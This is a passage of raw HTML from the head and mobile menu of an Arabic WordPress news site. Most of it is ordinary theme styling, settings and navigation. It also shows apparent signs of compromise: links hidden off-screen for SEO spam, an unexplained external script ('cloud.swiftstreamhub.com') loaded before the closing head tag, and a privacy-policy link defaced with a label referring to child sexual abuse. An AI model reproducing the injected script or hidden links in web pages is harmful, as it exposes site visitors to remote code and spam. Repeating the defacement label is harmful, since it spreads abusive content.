<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.akhbarana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akhbarana.com/wp-json/wp/v2/posts/92969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akhbarana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akhbarana.com/?p=92969' />
<h4 style="position: fixed;right:-121px; top: -121px; overflow: hidden;;width:121px">
<a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow">in tem nhãn</a><br>
<a href="https://indangquang.vn/in-pet/" rel="dofollow">in pet</a><br>
</h4><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"547f4cc1a0","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--accent-color: #fff;--rtl-news-magazine-accent: #db5560;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"547f4cc1a0","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"547f4cc1a0","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":93193};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.akhbarana.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.akhbarana.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="e67cdba2a1";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'حصرية';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.78)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.78)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff0000;
    }

    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Baloo Da";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9X5ZVXFBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9X5ZVXFBN');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-92969 single-format-standard wp-theme-Newspaper -----3 global-block-template-1 tdb_template_93193 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-97020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97020"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/">اخبار مصر</a></li>
<li id="menu-item-97006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97006"><a href="https://www.akhbarana.com/category/sports/">اخبار الرياضه</a></li>
<li id="menu-item-97008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/">اخبار الوطن العربي</a></li>
<li id="menu-item-97007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/">اخبار العالم</a></li>
<li id="menu-item-97015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97015"><a href="https://www.akhbarana.com/category/economy/">اخبار الإقتصاد</a></li>
<li id="menu-item-97013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">أخبار الحوادث</a></li>
<li id="menu-item-97022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97022"><a href="#">المزيد<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-97012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97012"><a href="https://www.akhbarana.com/category/women/">المرأة</a></li>
	<li id="menu-item-97014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/">وظائف خالية</a></li>
	<li id="menu-item-97011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97011"><a href="https://www.akhbarana.com/category/education/">التعليم</a></li>
	<li id="menu-item-97016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97016"><a href="https://www.akhbarana.com/category/other/">منوعات</a></li>
	<li id="menu-item-97023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97023"><a href="https://www.akhbarana.com/category/technology/">تكنولوجيا</a></li>
	<li id="menu-item-97024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/">المطبخ</a></li>
	<li id="menu-item-97025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/">اسلاميات</a></li>
	<li id="menu-item-97026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/">العيادة الطبية</a></li>
	<li id="menu-item-97027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">العاب</a></li>
	<li id="menu-item-97028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97028"><a href="https://www.akhbarana.com/category/fun/">ترفيه</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.akhbarana.com/11-y-o-pedo/" rel="privacy-policy">11-y-o-pedo</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.akhbarana.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
